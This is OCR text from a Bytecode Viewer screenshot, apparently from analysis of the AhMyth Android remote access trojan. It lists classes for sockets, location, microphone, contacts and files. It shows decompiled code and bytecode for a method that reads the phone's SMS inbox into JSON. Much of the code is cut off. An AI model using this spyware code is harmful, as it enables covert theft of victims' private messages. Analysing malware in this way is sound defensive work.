 Bytecode Viewer 2.9.11 - https://bytecodeviewer.com | https://the.bytecode.club - @Konloch
File View Settings Plugins
Files
ConnectionManager.class
ContactsManager.class
FileManager.class
IOSocket.class
LocManager.class
MainActivity.class
MainService.class
MicManager$1.class
MicManager.class
MyReceiver.class
R$attr.class
R$color.class
R$dimen.class
R$id.class
Quick file search (no file extension)
Exact - +
Search
Search from All_Classes
LDC
Search String:
Exact
Search
Root
Work Space
ahmyth/mine/king/ahmyth/FileManager.class × ahmyth/mine/king/ahmyth/SMSManager.class ×
Exact
JD-GUI Decompiler - Editable: false
14 {
15 public static JSONObject getSMSList()
16 {
17 JSONObject localJSONObject1;
18 try
19 {
20 localJSONObject1 = new JSONObject();
21 JSONArray localJSONArray = new JSONArray();
22 Uri localUri = Uri.parse("content://sms/inbox");
23 Cursor localCursor = MainService.getContextOfApplicatio
24 while (localCursor.moveToNext())
25 {
26 JSONObject localJSONObject2 = new JSONObject();
27 String str1 = localCursor.getString(localCursor.getCo
28 String str2 = localCursor.getString(localCursor.getCo
29 localJSONObject2.put("phoneNo", str1);
30 localJSONObject2.put("msg", str2);
31 localJSONArray.put(localJSONObject2);
32 }
33 localJSONObject1.put("smsList", localJSONArray);
34 }
35 catch (JSONException localJSONException)
36 {
37 localJSONException.printStackTrace();
38 return null;
39 }
40 Log.e("done", "collecting");
41 return localJSONObject1;
42 }
Exact
Bytecode Decompiler - Editable: false
1 public class ahmyth/mine/king/ahmyth/SMSManager {
2 <ClassVersion=50>
3
4 public SMSManager() { // <init> //()V
5 aload0 // reference to self
6 invokespecial java/lang/Object.<init>()V
7 return
8 }
9
10 public static getSMSList() { //()Lorg/json/JSONObject;
11 TryCatch: L1 to L2 handled by L3: org/json/JSONExce
12 TryCatch: L2 to L4 handled by L3: org/json/JSONExce
13 TryCatch: L5 to L6 handled by L3: org/json/JSONExce
14 L1 {
15 new org/json/JSONObject
16 dup
17 invokespecial org/json/JSONObject.<init>()V
18 astore0
19 new org/json/JSONArray
20 dup
21 invokespecial org/json/JSONArray.<init>()V
22 astore1
23 ldc "content://sms/inbox" (java.lang.String)
24 invokestatic android/net/Uri.parse(Ljava/lang/S
25 astore3
26 invokestatic ahmyth/mine/king/ahmyth/MainServic
27 invokevirtual android/content/Context.getConten
28 aload3
Refresh
Start BCV 7:54 PM
5/23/2018